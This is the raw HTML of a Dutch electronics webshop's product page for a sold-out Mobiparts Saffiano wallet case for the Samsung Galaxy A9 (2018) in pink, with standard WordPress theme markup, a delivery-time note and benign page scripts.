class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-66813" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66813 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-150x131.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg"><img
width="700" height="612" src="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-700x612.jpg" class="wp-post-image wp-post-image" alt="" title="84216_-scaled-2.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg" data-large_image_width="2560" data-large_image_height="2239" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-700x612.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-343x300.jpg 343w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-915x800.jpg 915w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-768x672.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-1536x1343.jpg 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-2048x1791.jpg 2048w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-860x752.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-430x376.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2-150x131.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="product-thumb">
<img
width="430" height="373" src="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 5 Bluetooth Headset Black" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp 430w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-346x300.webp 346w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-923x800.webp 923w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-768x666.webp 768w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-860x746.webp 860w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-700x607.webp 700w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-150x130.webp 150w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659.webp 1024w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="wd-entities-title">
Jabra Talk 5 Bluetooth Headset Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="product-thumb">
<img
width="430" height="874" src="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-148x300.jpg 148w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-394x800.jpg 394w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-768x1560.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-756x1536.jpg 756w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-1008x2048.jpg 1008w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-860x1747.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-700x1422.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-150x305.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2.jpg 1260w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="wd-entities-title">
Tigra FitClic Neo Case Apple iPhone XS Max								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" data-key="7bd4dba125" data-product-id="66813" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066372475</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">85190</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg&description=Mobiparts+Saffiano+Wallet+Case+Samsung+Galaxy+A9+%282018%29+Pink" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-248"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
